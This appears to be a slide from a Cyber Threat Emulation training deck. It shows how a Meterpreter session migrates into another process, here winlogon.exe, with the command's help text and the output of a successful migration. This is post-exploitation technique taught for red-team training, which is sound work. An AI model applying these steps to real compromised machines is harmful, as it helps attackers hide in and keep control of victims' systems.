 CTE | Cyber Threat Emulation
Migrate to something more stable.
• If the process you are living in dies, your Meterpreter session dies with it.
meterpreter > migrate -h
Usage: migrate <<pid> | -P <pid> | -N <name>> [-t timeout]
Migrates the server instance to another process.
NOTE: Any open channels or other dynamic state will be lost.
meterpreter > migrate –N winlogon.exe
[*] Migrating from 3552 to 452...
[*] Migration completed successfully.
meterpreter >